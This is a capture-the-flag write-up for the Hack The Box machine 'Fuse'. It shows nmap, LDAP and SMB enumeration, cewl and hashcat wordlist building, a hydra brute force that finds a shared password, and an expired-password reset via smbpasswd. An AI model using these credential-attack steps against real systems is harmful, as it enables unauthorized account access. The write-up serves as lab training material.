HTB Fuse
HTB : FUSE
Initial Recon
sudo nmap -sS -sV -sC 10.10.10.193 > rec_ini
While the scan was going on I tried checking if there is a webserver or not. It turns out that it is trying to access
http://fuse.fabricorp.local/papercut/logs/html/index.htm
So change the /etc/hosts file :
10.10.10.193 fuse.fabricorp.local
Add the above line to /etc/hosts
Then reloading the webpage looks like this :

On checking the nmap scan, we get the following :

Let the full port scan, run in the background.
sudo nmap -p- -T5 10.10.10.193 > all_ports

Though it doesn’t give anything useful.
Checking the web server
In the landing page we get a few csv files and some usernames, which can be used later on.
sthompson
bhult
administrator
pmerton
tlavel
bnielson
There are also some cvs/excel files corresponding to them.
From the first CSV file we get another user bnielson
Trying the ldap
ldapsearch -h 10.10.10.193 -x -s base namingcontexts
First we try to check the naming contexts using simple authentication.
We get the following naming contexts:
dn:
namingContexts: DC=fabricorp,DC=local
namingContexts: CN=Configuration,DC=fabricorp,DC=local
namingContexts: CN=Schsthompsonema,CN=Configuration,DC=fabricorp,DC=local
namingContexts: DC=DomainDnsZones,DC=fabricorp,DC=local
namingContexts: DC=ForestDnsZones,DC=fabricorp,DC=local
However, when I tried to further enumerate the namingcontexts, I got error.

Enumerating the smb shares
Upon trying to authenticate in the smb shares without any usernames or passwords, I got that no shares were listed.
smbclient -L //10.10.10.193
Enter WORKGROUP\dosxuz's password:
Anonymous login successful
Sharename Type Comment
--------- ---- -------
SMB1 disabled -- no workgroup available
So we need to bruteforce the username and password which have the permission to mount smb shares.
Generating passwords file using cew
For this bruteforce, we need a password file. To generate a password file I used cewl.
cewl -d 3 http://fuse.fabricorp.local/papercut/logs/html/index.htm -w ~/fuse/pass

Bruteforcing the passwords and usernames
To bruteforce the usernames and passwords I used hydra: After checking the number of passwords, it turns out to be 157.
wc pass
157 157 1089 pass
That multiplies by the 6 usernames we found is 942
Howevver, we know that the minimum length of smb passwords is 8, so we can sort out the words of length greater than 7.
cat pass | sort -u | awk 'length($0) > 7' > t
This will sort out the passwords greater than length 7.
cp t pass
However, even after bruteforcing with these passwords I didn’t get anything. So I generated my own passwords using hashcat.
ashcat --force --stdout pass -r /usr/share/oclHashcat/rules/best64.rule -r /usr/share/hashcat/rules/toggles1.rule | sort -u > t
This will generate the passwords using the given rules and sort them uniquely and store them. However, we must shorten the wordlist more.
Sorting out words greater than 9 makes the wordlist significantly shorter.
cat pass | awk 'length($0) > 9' | sort -u | wc
13323 13323 164500
It turns out that 3 users had the same password :

That is :
bhult
tlavel
bnielson
Had the same password Fabricorp01
Now we can try to login to the smb server.
smbclient -L //10.10.10.193 -U bhult
But for every username, the sameoutput was given, i.e the password must change:

The smbpasswd man page documents the password change options.
sudo smbpasswd -r 10.10.10.193 -U tlavel

Now we can list and mount the shares
